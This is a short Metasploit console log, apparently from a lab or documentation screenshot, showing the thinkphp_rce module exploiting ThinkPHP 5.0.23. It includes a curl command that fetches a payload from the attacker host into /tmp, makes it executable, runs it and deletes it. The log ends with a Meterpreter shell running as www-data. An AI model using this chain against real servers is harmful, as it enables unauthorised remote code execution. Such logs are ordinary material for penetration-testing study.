 msf6 exploit(unix/webapp/thinkphp_rce) > exploit
[*] Started reverse TCP handler on 10.0.25.249:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. ThinkPHP 5.0.23 is a vulnerable version.
[*] Targeting ThinkPHP 5.0.23 automatically
[*] Using URL: http://10.0.25.249:8080/JucKoievaMHWQ
[*] Client 10.0.25.211 (curl/7.52.1) requested /JucKoievaMHWQ
[*] Sending payload to 10.0.25.211 (curl/7.52.1)
[*] Meterpreter session 1 opened (10.0.25.249:4444 -> 10.0.25.211:45862) at 2022-11-17 10:03:25
+0000
[+] Successfully executed command: curl -so /tmp/zbMevlSp http://10.0.25.249:8080/JucKoievaMHWQ
;chmod +x /tmp/zbMevlSp;/tmp/zbMevlSp;rm -f /tmp/zbMevlSp
[*] Command Stager progress - 100.00% done (117/117 bytes)
[*] Server stopped.
meterpreter > getuid
Server username: www-data